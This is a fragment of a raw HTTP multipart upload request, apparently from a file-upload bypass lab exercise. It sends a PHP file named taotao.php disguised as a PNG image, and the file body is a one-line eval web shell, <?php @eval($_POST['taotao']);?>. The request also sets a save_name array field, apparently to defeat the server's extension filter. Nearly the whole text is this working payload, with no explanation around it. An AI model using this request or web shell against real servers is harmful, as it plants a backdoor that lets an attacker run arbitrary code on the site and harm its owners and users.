 4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 -----------------------------319461841725401191371706268550
9 Content-Disposition: form-data; name="upload_file"; filename="taotao.php"
0 Content-Type: image/png
1
2 <?php @eval($_POST['taotao']);?>
3 -----------------------------319461841725401191371706268550
4 Content-Disposition: form-data; name="save_name[0]"
5
6 upload-20.jpg
7 -----------------------------319461841725401191371706268550
8 Content-Disposition: form-data; name="save_name[2]"
9
0 png
1 -----------------------------319461841725401191371706268550
2 Content-Disposition: form-data; name="submit"
3
4 上传
5 -----------------------------319461841725401191371706268550--
6